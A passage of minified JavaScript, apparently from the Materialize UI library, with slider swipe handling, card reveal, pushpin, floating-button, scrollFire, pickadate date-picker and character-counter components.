e=t.gesture.direction,i=t.gesture.deltaX,n=t.gesture.velocityX;$curr_slide=o.find(".active"),$curr_slide.velocity({translateX:i},{duration:50,queue:!1,easing:"easeOutQuad"}),4===e&&(i>r.innerWidth()/2||-.65>n)?p=!0:2===e&&(i<-1*r.innerWidth()/2||n>.65)&&(d=!0);var a;d&&(a=$curr_slide.next(),0===a.length&&(a=s.first()),a.velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad"})),p&&(a=$curr_slide.prev(),0===a.length&&(a=s.last()),a.velocity({opacity:1},{duration:300,queue:!1,easing:"easeOutQuad"}))}}).bind("panend",function(t){"touch"===t.gesture.pointerType&&($curr_slide=o.find(".active"),c=!1,curr_index=o.find(".active").index(),p||d?d?(n(curr_index+1),$curr_slide.velocity({translateX:-1*r.innerWidth()},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){$curr_slide.velocity({opacity:0,translateX:0},{duration:0,queue:!1})}})):p&&(n(curr_index-1),$curr_slide.velocity({translateX:r.innerWidth()},{duration:300,queue:!1,easing:"easeOutQuad",complete:function(){$curr_slide.velocity({opacity:0,translateX:0},{duration:0,queue:!1})}})):$curr_slide.velocity({translateX:0},{duration:300,queue:!1,easing:"easeOutQuad"}),d=!1,p=!1,clearInterval($interval),$interval=setInterval(function(){l=o.find(".active").index(),s.length==l+1?l=0:l+=1,n(l)},e.transition+e.interval))}),r.on("sliderPause",function(){clearInterval($interval)}),r.on("sliderStart",function(){clearInterval($interval),$interval=setInterval(function(){l=o.find(".active").index(),s.length==l+1?l=0:l+=1,n(l)},e.transition+e.interval)})})},pause:function(){t(this).trigger("sliderPause")},start:function(){t(this).trigger("sliderStart")}};t.fn.slider=function(i){return e[i]?e[i].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof i&&i?void t.error("Method "+i+" does not exist on jQuery.tooltip"):e.init.apply(this,arguments)}}(jQuery),function(t){t(document).ready(function(){t(document).on("click.card",".card",function(e){t(this).find(".card-reveal").length&&(t(e.target).is(t(".card-reveal .card-title"))||t(e.target).is(t(".card-reveal .card-title i"))?t(this).find(".card-reveal").velocity({translateY:0},{duration:225,queue:!1,easing:"easeInOutQuad",complete:function(){t(this).css({display:"none"})}}):(t(e.target).is(t(".card .activator"))||t(e.target).is(t(".card .activator i")))&&t(this).find(".card-reveal").css({display:"block"}).velocity("stop",!1).velocity({translateY:"-100%"},{duration:300,queue:!1,easing:"easeInOutQuad"}))})})}(jQuery),function(t){t(document).ready(function(){t.fn.pushpin=function(e){var i={top:0,bottom:1/0,offset:0};return e=t.extend(i,e),$index=0,this.each(function(){function i(t){t.removeClass("pin-top"),t.removeClass("pinned"),t.removeClass("pin-bottom")}function n(n,a){n.each(function(){e.top<=a&&e.bottom>=a&&!t(this).hasClass("pinned")&&(i(t(this)),t(this).css("top",e.offset),t(this).addClass("pinned")),a<e.top&&!t(this).hasClass("pin-top")&&(i(t(this)),t(this).css("top",0),t(this).addClass("pin-top")),a>e.bottom&&!t(this).hasClass("pin-bottom")&&(i(t(this)),t(this).addClass("pin-bottom"),t(this).css("top",e.bottom-o))
})}var a=Materialize.guid(),r=t(this),o=t(this).offset().top;n(r,t(window).scrollTop()),t(window).on("scroll."+a,function(){var i=t(window).scrollTop()+e.offset;n(r,i)})})}})}(jQuery),function(t){t(document).ready(function(){t.fn.reverse=[].reverse,t(document).on("mouseenter.fixedActionBtn",".fixed-action-btn",function(){var i=t(this);e(i)}),t(document).on("mouseleave.fixedActionBtn",".fixed-action-btn",function(){var e=t(this);i(e)})}),t.fn.extend({openFAB:function(){var i=t(this);e(i)},closeFAB:function(){i($this)}});var e=function(e){if($this=e,$this.hasClass("active")===!1){$this.addClass("active"),$this.find("ul .btn-floating").velocity({scaleY:".4",scaleX:".4",translateY:"40px"},{duration:0});var i=0;$this.find("ul .btn-floating").reverse().each(function(){t(this).velocity({opacity:"1",scaleX:"1",scaleY:"1",translateY:"0"},{duration:80,delay:i}),i+=40})}},i=function(t){$this=t,$this.removeClass("active");$this.find("ul .btn-floating").velocity("stop",!0),$this.find("ul .btn-floating").velocity({opacity:"0",scaleX:".4",scaleY:".4",translateY:"40px"},{duration:80})}}(jQuery),function(t){Materialize.fadeInImage=function(e){var i=t(e);i.css({opacity:0}),t(i).velocity({opacity:1},{duration:650,queue:!1,easing:"easeOutSine"}),t(i).velocity({opacity:1},{duration:1300,queue:!1,easing:"swing",step:function(e,i){i.start=100;var n=e/100,a=150-(100-e)/1.75;100>a&&(a=100),e>=0&&t(this).css({"-webkit-filter":"grayscale("+n+")brightness("+a+"%)",filter:"grayscale("+n+")brightness("+a+"%)"})}})},Materialize.showStaggeredList=function(e){var i=0;t(e).find("li").velocity({translateX:"-100px"},{duration:0}),t(e).find("li").each(function(){t(this).velocity({opacity:"1",translateX:"0"},{duration:800,delay:i,easing:[60,10]}),i+=120})},t(document).ready(function(){var e=!1,i=!1;t(".dismissable").each(function(){t(this).hammer({prevent_default:!1}).bind("pan",function(n){if("touch"===n.gesture.pointerType){var a=t(this),r=n.gesture.direction,o=n.gesture.deltaX,s=n.gesture.velocityX;a.velocity({translateX:o},{duration:50,queue:!1,easing:"easeOutQuad"}),4===r&&(o>a.innerWidth()/2||-.75>s)&&(e=!0),2===r&&(o<-1*a.innerWidth()/2||s>.75)&&(i=!0)}}).bind("panend",function(n){if(Math.abs(n.gesture.deltaX)<t(this).innerWidth()/2&&(i=!1,e=!1),"touch"===n.gesture.pointerType){var a=t(this);if(e||i){var r;r=e?a.innerWidth():-1*a.innerWidth(),a.velocity({translateX:r},{duration:100,queue:!1,easing:"easeOutQuad",complete:function(){a.css("border","none"),a.velocity({height:0,padding:0},{duration:200,queue:!1,easing:"easeOutQuad",complete:function(){a.remove()}})}})}else a.velocity({translateX:0},{duration:100,queue:!1,easing:"easeOutQuad"});e=!1,i=!1}})})})}(jQuery),function(){Materialize.scrollFire=function(t){var e=!1;window.addEventListener("scroll",function(){e=!0}),setInterval(function(){if(e){e=!1;for(var i=window.pageYOffset+window.innerHeight,n=0;n<t.length;n++){var a=t[n],r=a.selector,o=a.offset,s=a.callback,l=document.querySelector(r);if(null!==l){var u=l.getBoundingClientRect().top+document.body.scrollTop;if(i>u+o&&a.done!==!0){var c=new Function(s);c(),a.done=!0}}}}},100)}}(jQuery),function(t){"function"==typeof define&&define.amd?define("picker",["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):this.Picker=t(jQuery)}(function(t){function e(r,o,l,d){function p(){return e._.node("div",e._.node("div",e._.node("div",e._.node("div",S.component.nodes(b.open),x.box),x.wrap),x.frame),x.holder)}function f(){C.data(o,S).addClass(x.input).attr("tabindex",-1).val(C.data("value")?S.get("select",w.format):r.value),w.editable||C.on("focus."+b.id+" click."+b.id,function(t){t.preventDefault(),S.$root[0].focus()}).on("keydown."+b.id,g),a(r,{haspopup:!0,expanded:!1,readonly:!1,owns:r.id+"_root"})}function h(){S.$root.on({keydown:g,focusin:function(t){S.$root.removeClass(x.focused),t.stopPropagation()},"mousedown click":function(e){var i=e.target;i!=S.$root.children()[0]&&(e.stopPropagation(),"mousedown"!=e.type||t(i).is("input, select, textarea, button, option")||(e.preventDefault(),S.$root[0].focus()))}}).on({focus:function(){C.addClass(x.target)},blur:function(){C.removeClass(x.target)}}).on("focus.toOpen",m).on("click","[data-pick], [data-nav], [data-clear], [data-close]",function(){var e=t(this),i=e.data(),n=e.hasClass(x.navDisabled)||e.hasClass(x.disabled),a=s();a=a&&(a.type||a.href),(n||a&&!t.contains(S.$root[0],a))&&S.$root[0].focus(),!n&&i.nav?S.set("highlight",S.component.item.highlight,{nav:i.nav}):!n&&"pick"in i?S.set("select",i.pick):i.clear?S.clear().close(!0):i.close&&S.close(!0)}),a(S.$root[0],"hidden",!0)}function v(){var e;w.hiddenName===!0?(e=r.name,r.name=""):(e=["string"==typeof w.hiddenPrefix?w.hiddenPrefix:"","string"==typeof w.hiddenSuffix?w.hiddenSuffix:"_submit"],e=e[0]+r.name+e[1]),S._hidden=t('<input type=hidden name="'+e+'"'+(C.data("value")||r.value?' value="'+S.get("select",w.formatSubmit)+'"':"")+">")[0],C.on("change."+b.id,function(){S._hidden.value=r.value?S.get("select",w.formatSubmit):""}),w.container?t(w.container).append(S._hidden):C.after(S._hidden)}function g(t){var e=t.keyCode,i=/^(8|46)$/.test(e);return 27==e?(S.close(),!1):void((32==e||i||!b.open&&S.component.key[e])&&(t.preventDefault(),t.stopPropagation(),i?S.clear().close():S.open()))}function m(t){t.stopPropagation(),"focus"==t.type&&S.$root.addClass(x.focused),S.open()}if(!r)return e;var y=!1,b={id:r.id||"P"+Math.abs(~~(Math.random()*new Date))},w=l?t.extend(!0,{},l.defaults,d):d||{},x=t.extend({},e.klasses(),w.klass),C=t(r),k=function(){return this.start()},S=k.prototype={constructor:k,$node:C,start:function(){return b&&b.start?S:(b.methods={},b.start=!0,b.open=!1,b.type=r.type,r.autofocus=r==s(),r.readOnly=!w.editable,r.id=r.id||b.id,"text"!=r.type&&(r.type="text"),S.component=new l(S,w),S.$root=t(e._.node("div",p(),x.picker,'id="'+r.id+'_root" tabindex="0"')),h(),w.formatSubmit&&v(),f(),w.container?t(w.container).append(S.$root):C.after(S.$root),S.on({start:S.component.onStart,render:S.component.onRender,stop:S.component.onStop,open:S.component.onOpen,close:S.component.onClose,set:S.component.onSet}).on({start:w.onStart,render:w.onRender,stop:w.onStop,open:w.onOpen,close:w.onClose,set:w.onSet}),y=i(S.$root.children()[0]),r.autofocus&&S.open(),S.trigger("start").trigger("render"))},render:function(t){return t?S.$root.html(p()):S.$root.find("."+x.box).html(S.component.nodes(b.open)),S.trigger("render")},stop:function(){return b.start?(S.close(),S._hidden&&S._hidden.parentNode.removeChild(S._hidden),S.$root.remove(),C.removeClass(x.input).removeData(o),setTimeout(function(){C.off("."+b.id)},0),r.type=b.type,r.readOnly=!1,S.trigger("stop"),b.methods={},b.start=!1,S):S},open:function(i){return b.open?S:(C.addClass(x.active),a(r,"expanded",!0),setTimeout(function(){S.$root.addClass(x.opened),a(S.$root[0],"hidden",!1)},0),i!==!1&&(b.open=!0,y&&c.css("overflow","hidden").css("padding-right","+="+n()),S.$root[0].focus(),u.on("click."+b.id+" focusin."+b.id,function(t){var e=t.target;e!=r&&e!=document&&3!=t.which&&S.close(e===S.$root.children()[0])}).on("keydown."+b.id,function(i){var n=i.keyCode,a=S.component.key[n],r=i.target;27==n?S.close(!0):r!=S.$root[0]||!a&&13!=n?t.contains(S.$root[0],r)&&13==n&&(i.preventDefault(),r.click()):(i.preventDefault(),a?e._.trigger(S.component.key.go,S,[e._.trigger(a)]):S.$root.find("."+x.highlighted).hasClass(x.disabled)||S.set("select",S.component.item.highlight).close())})),S.trigger("open"))},close:function(t){return t&&(S.$root.off("focus.toOpen")[0].focus(),setTimeout(function(){S.$root.on("focus.toOpen",m)},0)),C.removeClass(x.active),a(r,"expanded",!1),setTimeout(function(){S.$root.removeClass(x.opened+" "+x.focused),a(S.$root[0],"hidden",!0)},0),b.open?(b.open=!1,y&&c.css("overflow","").css("padding-right","-="+n()),u.off("."+b.id),S.trigger("close")):S},clear:function(t){return S.set("clear",null,t)},set:function(e,i,n){var a,r,o=t.isPlainObject(e),s=o?e:{};if(n=o&&t.isPlainObject(i)?i:n||{},e){o||(s[e]=i);for(a in s)r=s[a],a in S.component.item&&(void 0===r&&(r=null),S.component.set(a,r,n)),("select"==a||"clear"==a)&&C.val("clear"==a?"":S.get(a,w.format)).trigger("change");S.render()}return n.muted?S:S.trigger("set",s)},get:function(t,i){if(t=t||"value",null!=b[t])return b[t];if("valueSubmit"==t){if(S._hidden)return S._hidden.value;t="value"}if("value"==t)return r.value;if(t in S.component.item){if("string"==typeof i){var n=S.component.get(t);return n?e._.trigger(S.component.formats.toString,S.component,[i,n]):""}return S.component.get(t)}},on:function(e,i,n){var a,r,o=t.isPlainObject(e),s=o?e:{};if(e){o||(s[e]=i);for(a in s)r=s[a],n&&(a="_"+a),b.methods[a]=b.methods[a]||[],b.methods[a].push(r)}return S},off:function(){var t,e,i=arguments;for(t=0,namesCount=i.length;namesCount>t;t+=1)e=i[t],e in b.methods&&delete b.methods[e];return S},trigger:function(t,i){var n=function(t){var n=b.methods[t];n&&n.map(function(t){e._.trigger(t,S,[i])})};return n("_"+t),n(t),S}};return new k}function i(t){var e,i="position";return t.currentStyle?e=t.currentStyle[i]:window.getComputedStyle&&(e=getComputedStyle(t)[i]),"fixed"==e}function n(){if(c.height()<=l.height())return 0;var e=t('<div style="visibility:hidden;width:100px" />').appendTo("body"),i=e[0].offsetWidth;e.css("overflow","scroll");var n=t('<div style="width:100%" />').appendTo(e),a=n[0].offsetWidth;return e.remove(),i-a}function a(e,i,n){if(t.isPlainObject(i))for(var a in i)r(e,a,i[a]);else r(e,i,n)}function r(t,e,i){t.setAttribute(("role"==e?"":"aria-")+e,i)}function o(e,i){t.isPlainObject(e)||(e={attribute:i}),i="";for(var n in e){var a=("role"==n?"":"aria-")+n,r=e[n];i+=null==r?"":a+'="'+e[n]+'"'}return i}function s(){try{return document.activeElement}catch(t){}}var l=t(window),u=t(document),c=t(document.documentElement);return e.klasses=function(t){return t=t||"picker",{picker:t,opened:t+"--opened",focused:t+"--focused",input:t+"__input",active:t+"__input--active",target:t+"__input--target",holder:t+"__holder",frame:t+"__frame",wrap:t+"__wrap",box:t+"__box"}},e._={group:function(t){for(var i,n="",a=e._.trigger(t.min,t);a<=e._.trigger(t.max,t,[a]);a+=t.i)i=e._.trigger(t.item,t,[a]),n+=e._.node(t.node,i[0],i[1],i[2]);return n},node:function(e,i,n,a){return i?(i=t.isArray(i)?i.join(""):i,n=n?' class="'+n+'"':"",a=a?" "+a:"","<"+e+n+a+">"+i+"</"+e+">"):""},lead:function(t){return(10>t?"0":"")+t},trigger:function(t,e,i){return"function"==typeof t?t.apply(e,i||[]):t},digits:function(t){return/\d/.test(t[1])?2:1},isDate:function(t){return{}.toString.call(t).indexOf("Date")>-1&&this.isInteger(t.getDate())},isInteger:function(t){return{}.toString.call(t).indexOf("Number")>-1&&t%1===0},ariaAttr:o},e.extend=function(i,n){t.fn[i]=function(a,r){var o=this.data(i);return"picker"==a?o:o&&"string"==typeof a?e._.trigger(o[a],o,[r]):this.each(function(){var r=t(this);r.data(i)||new e(this,i,n,a)})},t.fn[i].defaults=n.defaults},e}),function(t){"function"==typeof define&&define.amd?define(["picker","jquery"],t):"object"==typeof exports?module.exports=t(require("./picker.js"),require("jquery")):t(Picker,jQuery)}(function(t,e){function i(t,e){var i=this,n=t.$node[0],a=n.value,r=t.$node.data("value"),o=r||a,s=r?e.formatSubmit:e.format,l=function(){return n.currentStyle?"rtl"==n.currentStyle.direction:"rtl"==getComputedStyle(t.$root[0]).direction};i.settings=e,i.$node=t.$node,i.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},i.item={},i.item.clear=null,i.item.disable=(e.disable||[]).slice(0),i.item.enable=-function(t){return t[0]===!0?t.shift():-1}(i.item.disable),i.set("min",e.min).set("max",e.max).set("now"),o?i.set("select",o,{format:s}):i.set("select",null).set("highlight",i.item.now),i.key={40:7,38:-7,39:function(){return l()?-1:1},37:function(){return l()?1:-1},go:function(t){var e=i.item.highlight,n=new Date(e.year,e.month,e.date+t);i.set("highlight",n,{interval:t}),this.render()}},t.on("render",function(){t.$root.find("."+e.klass.selectMonth).on("change",function(){var i=this.value;i&&(t.set("highlight",[t.get("view").year,i,t.get("highlight").date]),t.$root.find("."+e.klass.selectMonth).trigger("focus"))}),t.$root.find("."+e.klass.selectYear).on("change",function(){var i=this.value;i&&(t.set("highlight",[i,t.get("view").month,t.get("highlight").date]),t.$root.find("."+e.klass.selectYear).trigger("focus"))})},1).on("open",function(){var n="";i.disabled(i.get("now"))&&(n=":not(."+e.klass.buttonToday+")"),t.$root.find("button"+n+", select").attr("disabled",!1)},1).on("close",function(){t.$root.find("button, select").attr("disabled",!0)},1)}var n=7,a=6,r=t._;i.prototype.set=function(t,e,i){var n=this,a=n.item;return null===e?("clear"==t&&(t="select"),a[t]=e,n):(a["enable"==t?"disable":"flip"==t?"enable":t]=n.queue[t].split(" ").map(function(a){return e=n[a](t,e,i)}).pop(),"select"==t?n.set("highlight",a.select,i):"highlight"==t?n.set("view",a.highlight,i):t.match(/^(flip|min|max|disable|enable)$/)&&(a.select&&n.disabled(a.select)&&n.set("select",a.select,i),a.highlight&&n.disabled(a.highlight)&&n.set("highlight",a.highlight,i)),n)},i.prototype.get=function(t){return this.item[t]},i.prototype.create=function(t,i,n){var a,o=this;return i=void 0===i?t:i,i==-1/0||1/0==i?a=i:e.isPlainObject(i)&&r.isInteger(i.pick)?i=i.obj:e.isArray(i)?(i=new Date(i[0],i[1],i[2]),i=r.isDate(i)?i:o.create().obj):i=r.isInteger(i)||r.isDate(i)?o.normalize(new Date(i),n):o.now(t,i,n),{year:a||i.getFullYear(),month:a||i.getMonth(),date:a||i.getDate(),day:a||i.getDay(),obj:a||i,pick:a||i.getTime()}},i.prototype.createRange=function(t,i){var n=this,a=function(t){return t===!0||e.isArray(t)||r.isDate(t)?n.create(t):t};return r.isInteger(t)||(t=a(t)),r.isInteger(i)||(i=a(i)),r.isInteger(t)&&e.isPlainObject(i)?t=[i.year,i.month,i.date+t]:r.isInteger(i)&&e.isPlainObject(t)&&(i=[t.year,t.month,t.date+i]),{from:a(t),to:a(i)}},i.prototype.withinRange=function(t,e){return t=this.createRange(t.from,t.to),e.pick>=t.from.pick&&e.pick<=t.to.pick},i.prototype.overlapRanges=function(t,e){var i=this;return t=i.createRange(t.from,t.to),e=i.createRange(e.from,e.to),i.withinRange(t,e.from)||i.withinRange(t,e.to)||i.withinRange(e,t.from)||i.withinRange(e,t.to)},i.prototype.now=function(t,e,i){return e=new Date,i&&i.rel&&e.setDate(e.getDate()+i.rel),this.normalize(e,i)},i.prototype.navigate=function(t,i,n){var a,r,o,s,l=e.isArray(i),u=e.isPlainObject(i),c=this.item.view;if(l||u){for(u?(r=i.year,o=i.month,s=i.date):(r=+i[0],o=+i[1],s=+i[2]),n&&n.nav&&c&&c.month!==o&&(r=c.year,o=c.month),a=new Date(r,o+(n&&n.nav?n.nav:0),1),r=a.getFullYear(),o=a.getMonth();new Date(r,o,s).getMonth()!==o;)s-=1;i=[r,o,s]}return i},i.prototype.normalize=function(t){return t.setHours(0,0,0,0),t},i.prototype.measure=function(t,e){var i=this;return e?"string"==typeof e?e=i.parse(t,e):r.isInteger(e)&&(e=i.now(t,e,{rel:e})):e="min"==t?-1/0:1/0,e},i.prototype.viewset=function(t,e){return this.create([e.year,e.month,1])},i.prototype.validate=function(t,i,n){var a,o,s,l,u=this,c=i,d=n&&n.interval?n.interval:1,p=-1===u.item.enable,f=u.item.min,h=u.item.max,v=p&&u.item.disable.filter(function(t){if(e.isArray(t)){var n=u.create(t).pick;n<i.pick?a=!0:n>i.pick&&(o=!0)}return r.isInteger(t)}).length;if((!n||!n.nav)&&(!p&&u.disabled(i)||p&&u.disabled(i)&&(v||a||o)||!p&&(i.pick<=f.pick||i.pick>=h.pick)))for(p&&!v&&(!o&&d>0||!a&&0>d)&&(d*=-1);u.disabled(i)&&(Math.abs(d)>1&&(i.month<c.month||i.month>c.month)&&(i=c,d=d>0?1:-1),i.pick<=f.pick?(s=!0,d=1,i=u.create([f.year,f.month,f.date+(i.pick===f.pick?0:-1)])):i.pick>=h.pick&&(l=!0,d=-1,i=u.create([h.year,h.month,h.date+(i.pick===h.pick?0:1)])),!s||!l);)i=u.create([i.year,i.month,i.date+d]);return i},i.prototype.disabled=function(t){var i=this,n=i.item.disable.filter(function(n){return r.isInteger(n)?t.day===(i.settings.firstDay?n:n-1)%7:e.isArray(n)||r.isDate(n)?t.pick===i.create(n).pick:e.isPlainObject(n)?i.withinRange(n,t):void 0});return n=n.length&&!n.filter(function(t){return e.isArray(t)&&"inverted"==t[3]||e.isPlainObject(t)&&t.inverted}).length,-1===i.item.enable?!n:n||t.pick<i.item.min.pick||t.pick>i.item.max.pick},i.prototype.parse=function(t,e,i){var n=this,a={};return e&&"string"==typeof e?(i&&i.format||(i=i||{},i.format=n.settings.format),n.formats.toArray(i.format).map(function(t){var i=n.formats[t],o=i?r.trigger(i,n,[e,a]):t.replace(/^!/,"").length;i&&(a[t]=e.substr(0,o)),e=e.substr(o)}),[a.yyyy||a.yy,+(a.mm||a.m)-1,a.dd||a.d]):e},i.prototype.formats=function(){function t(t,e,i){var n=t.match(/\w+/)[0];return i.mm||i.m||(i.m=e.indexOf(n)+1),n.length}function e(t){return t.match(/\w+/)[0].length}return{d:function(t,e){return t?r.digits(t):e.date},dd:function(t,e){return t?2:r.lead(e.date)},ddd:function(t,i){return t?e(t):this.settings.weekdaysShort[i.day]},dddd:function(t,i){return t?e(t):this.settings.weekdaysFull[i.day]},m:function(t,e){return t?r.digits(t):e.month+1},mm:function(t,e){return t?2:r.lead(e.month+1)},mmm:function(e,i){var n=this.settings.monthsShort;return e?t(e,n,i):n[i.month]},mmmm:function(e,i){var n=this.settings.monthsFull;return e?t(e,n,i):n[i.month]},yy:function(t,e){return t?2:(""+e.year).slice(2)},yyyy:function(t,e){return t?4:e.year},toArray:function(t){return t.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(t,e){var i=this;return i.formats.toArray(t).map(function(t){return r.trigger(i.formats[t],i,[0,e])||t.replace(/^!/,"")}).join("")}}}(),i.prototype.isDateExact=function(t,i){var n=this;return r.isInteger(t)&&r.isInteger(i)||"boolean"==typeof t&&"boolean"==typeof i?t===i:(r.isDate(t)||e.isArray(t))&&(r.isDate(i)||e.isArray(i))?n.create(t).pick===n.create(i).pick:e.isPlainObject(t)&&e.isPlainObject(i)?n.isDateExact(t.from,i.from)&&n.isDateExact(t.to,i.to):!1},i.prototype.isDateOverlap=function(t,i){var n=this,a=n.settings.firstDay?1:0;return r.isInteger(t)&&(r.isDate(i)||e.isArray(i))?(t=t%7+a,t===n.create(i).day+1):r.isInteger(i)&&(r.isDate(t)||e.isArray(t))?(i=i%7+a,i===n.create(t).day+1):e.isPlainObject(t)&&e.isPlainObject(i)?n.overlapRanges(t,i):!1},i.prototype.flipEnable=function(t){var e=this.item;e.enable=t||(-1==e.enable?1:-1)},i.prototype.deactivate=function(t,i){var n=this,a=n.item.disable.slice(0);return"flip"==i?n.flipEnable():i===!1?(n.flipEnable(1),a=[]):i===!0?(n.flipEnable(-1),a=[]):i.map(function(t){for(var i,o=0;o<a.length;o+=1)if(n.isDateExact(t,a[o])){i=!0;break}i||(r.isInteger(t)||r.isDate(t)||e.isArray(t)||e.isPlainObject(t)&&t.from&&t.to)&&a.push(t)}),a},i.prototype.activate=function(t,i){var n=this,a=n.item.disable,o=a.length;return"flip"==i?n.flipEnable():i===!0?(n.flipEnable(1),a=[]):i===!1?(n.flipEnable(-1),a=[]):i.map(function(t){var i,s,l,u;for(l=0;o>l;l+=1){if(s=a[l],n.isDateExact(s,t)){i=a[l]=null,u=!0;break}if(n.isDateOverlap(s,t)){e.isPlainObject(t)?(t.inverted=!0,i=t):e.isArray(t)?(i=t,i[3]||i.push("inverted")):r.isDate(t)&&(i=[t.getFullYear(),t.getMonth(),t.getDate(),"inverted"]);break}}if(i)for(l=0;o>l;l+=1)if(n.isDateExact(a[l],t)){a[l]=null;break}if(u)for(l=0;o>l;l+=1)if(n.isDateOverlap(a[l],t)){a[l]=null;break}i&&a.push(i)}),a.filter(function(t){return null!=t})},i.prototype.nodes=function(t){var e=this,i=e.settings,o=e.item,s=o.now,l=o.select,u=o.highlight,c=o.view,d=o.disable,p=o.min,f=o.max,h=function(t,e){return i.firstDay&&(t.push(t.shift()),e.push(e.shift())),r.node("thead",r.node("tr",r.group({min:0,max:n-1,i:1,node:"th",item:function(n){return[t[n],i.klass.weekdays,'scope=col title="'+e[n]+'"']}})))}((i.showWeekdaysFull?i.weekdaysFull:i.weekdaysLetter).slice(0),i.weekdaysFull.slice(0)),v=function(t){return r.node("div"," ",i.klass["nav"+(t?"Next":"Prev")]+(t&&c.year>=f.year&&c.month>=f.month||!t&&c.year<=p.year&&c.month<=p.month?" "+i.klass.navDisabled:""),"data-nav="+(t||-1)+" "+r.ariaAttr({role:"button",controls:e.$node[0].id+"_table"})+' title="'+(t?i.labelMonthNext:i.labelMonthPrev)+'"')},g=function(n){var a=i.showMonthsShort?i.monthsShort:i.monthsFull;return"short_months"==n&&(a=i.monthsShort),i.selectMonths&&void 0==n?r.node("select",r.group({min:0,max:11,i:1,node:"option",item:function(t){return[a[t],0,"value="+t+(c.month==t?" selected":"")+(c.year==p.year&&t<p.month||c.year==f.year&&t>f.month?" disabled":"")]}}),i.klass.selectMonth+" browser-default",(t?"":"disabled")+" "+r.ariaAttr({controls:e.$node[0].id+"_table"})+' title="'+i.labelMonthSelect+'"'):"short_months"==n?null!=l?r.node("div",a[l.month]):r.node("div",a[c.month]):r.node("div",a[c.month],i.klass.month)},m=function(n){var a=c.year,o=i.selectYears===!0?5:~~(i.selectYears/2);if(o){var s=p.year,l=f.year,u=a-o,d=a+o;if(s>u&&(d+=s-u,u=s),d>l){var h=u-s,v=d-l;u-=h>v?v:h,d=l}if(i.selectYears&&void 0==n)return r.node("select",r.group({min:u,max:d,i:1,node:"option",item:function(t){return[t,0,"value="+t+(a==t?" selected":"")]}}),i.klass.selectYear+" browser-default",(t?"":"disabled")+" "+r.ariaAttr({controls:e.$node[0].id+"_table"})+' title="'+i.labelYearSelect+'"')}return"raw"==n?r.node("div",a):r.node("div",a,i.klass.year)};return createDayLabel=function(){return null!=l?r.node("div",l.date):r.node("div",s.date)},createWeekdayLabel=function(){var t;t=null!=l?l.day:s.day;var e=i.weekdaysFull[t];return e},r.node("div",r.node("div",createWeekdayLabel(),"picker__weekday-display")+r.node("div",g("short_months"),i.klass.month_display)+r.node("div",createDayLabel(),i.klass.day_display)+r.node("div",m("raw"),i.klass.year_display),i.klass.date_display)+r.node("div",r.node("div",(i.selectYears?g()+m():g()+m())+v()+v(1),i.klass.header)+r.node("table",h+r.node("tbody",r.group({min:0,max:a-1,i:1,node:"tr",item:function(t){var a=i.firstDay&&0===e.create([c.year,c.month,1]).day?-7:0;return[r.group({min:n*t-c.day+a+1,max:function(){return this.min+n-1},i:1,node:"td",item:function(t){t=e.create([c.year,c.month,t+(i.firstDay?1:0)]);var n=l&&l.pick==t.pick,a=u&&u.pick==t.pick,o=d&&e.disabled(t)||t.pick<p.pick||t.pick>f.pick,h=r.trigger(e.formats.toString,e,[i.format,t]);return[r.node("div",t.date,function(e){return e.push(c.month==t.month?i.klass.infocus:i.klass.outfocus),s.pick==t.pick&&e.push(i.klass.now),n&&e.push(i.klass.selected),a&&e.push(i.klass.highlighted),o&&e.push(i.klass.disabled),e.join(" ")}([i.klass.day]),"data-pick="+t.pick+" "+r.ariaAttr({role:"gridcell",label:h,selected:n&&e.$node.val()===h?!0:null,activedescendant:a?!0:null,disabled:o?!0:null})),"",r.ariaAttr({role:"presentation"})]}})]}})),i.klass.table,'id="'+e.$node[0].id+'_table" '+r.ariaAttr({role:"grid",controls:e.$node[0].id,readonly:!0})),i.klass.calendar_container)+r.node("div",r.node("button",i.today,"btn-flat picker__today","type=button data-pick="+s.pick+(t&&!e.disabled(s)?"":" disabled")+" "+r.ariaAttr({controls:e.$node[0].id}))+r.node("button",i.clear,"btn-flat picker__clear","type=button data-clear=1"+(t?"":" disabled")+" "+r.ariaAttr({controls:e.$node[0].id}))+r.node("button",i.close,"btn-flat picker__close","type=button data-close=true "+(t?"":" disabled")+" "+r.ariaAttr({controls:e.$node[0].id})),i.klass.footer)},i.defaults=function(t){return{labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],weekdaysLetter:["S","M","T","W","T","F","S"],today:"Today",clear:"Clear",close:"Close",format:"d mmmm, yyyy",klass:{table:t+"table",header:t+"header",date_display:t+"date-display",day_display:t+"day-display",month_display:t+"month-display",year_display:t+"year-display",calendar_container:t+"calendar-container",navPrev:t+"nav--prev",navNext:t+"nav--next",navDisabled:t+"nav--disabled",month:t+"month",year:t+"year",selectMonth:t+"select--month",selectYear:t+"select--year",weekdays:t+"weekday",day:t+"day",disabled:t+"day--disabled",selected:t+"day--selected",highlighted:t+"day--highlighted",now:t+"day--today",infocus:t+"day--infocus",outfocus:t+"day--outfocus",footer:t+"footer",buttonClear:t+"button--clear",buttonToday:t+"button--today",buttonClose:t+"button--close"}}}(t.klasses().picker+"__"),t.extend("pickadate",i)}),function(t){function e(){var e=+t(this).attr("length"),i=+t(this).val().length,n=e>=i;t(this).parent().find('span[class="character-counter"]').html(i+"/"+e),a(n,t(this))}function i(e){var i=t("<span/>").addClass("character-counter").css("float","right").css("font-size","12px").css("height",1);e.parent().append(i)}function n(){t(this).parent().find('span[class="character-counter"]').html("")}function a(t,e){var i=e.hasClass("invalid");t&&i?e.removeClass("invalid"):t||i||(e.removeClass("valid"),e.addClass("invalid"))}t.fn.characterCounter=function(){return this.each(function(){var a=void 0!==t(this).attr("length");a&&(t(this).on("input",e),t(this).on("focus",e),t(this).on("blur",n),i(t(this)))})},t(document).ready(function(){t("input, textarea").characterCounter()})}(jQuery);